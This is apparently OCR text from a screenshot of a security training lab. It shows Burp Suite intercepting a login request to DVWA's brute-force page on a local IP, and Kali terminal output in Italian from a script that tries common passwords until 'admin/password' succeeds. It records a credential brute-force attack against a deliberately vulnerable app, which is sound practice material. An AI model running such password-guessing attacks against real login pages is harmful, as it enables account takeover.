 1 2 3 4
8:34
Trash
scriptcorr.py
password_...
username_...
bruteforce-...
File
corre
corr
socke
http_
brute_
Burp Suite Community Edition v2023.10.3
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.241:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=ciao&password=ciao&Login=Login HTTP/1.1
2 Host: 192.168.0.241
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.7
6 Referer: http://192.168.0.241/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c5b0db80f2d46f3cbb3a17a5d4d19d7d
10 Connection: close
11
12
Damn Vulnerable Web Ap
Not secure 192.168.0.241/dvwa/vulnerabilities/brute/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blin
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Brute Force
Login
Username:
ciao
Password:
••••
Login
More info
View Source View Help
kali@kali: ~/Desktop
File Actions Edit View Help
Tentativo fallito - Username: administrator, Password: andrew
Tentativo fallito - Username: administrator, Password: angels
Tentativo fallito - Username: administrator, Password: tweety
Tentativo fallito - Username: administrator, Password: flower
Tentativo fallito - Username: administrator, Password: playboy
Tentativo fallito - Username: administrator, Password: hello
Tentativo fallito - Username: admin, Password: 123456
Tentativo fallito - Username: admin, Password: 12345
Tentativo fallito - Username: admin, Password: 123456789
Successo - Username: admin, Password: password
Tentativo fallito - Username: user, Password: 123456
Tentativo fallito - Username: user, Password: 12345
Tentativo fallito - Username: user, Password: 123456789
Tentativo fallito - Username: user, Password: password
Tentativo fallito - Username: user, Password: iloveyou
Tentativo fallito - Username: user, Password: princess
Tentativo fallito - Username: user, Password: 1234567
Tentativo fallito - Username: user, Password: rockyou
Tentativo fallito - Username: user, Password: 12345678
Tentativo fallito - Username: user, Password: abc123
Tentativo fallito - Username: user, Password: nicole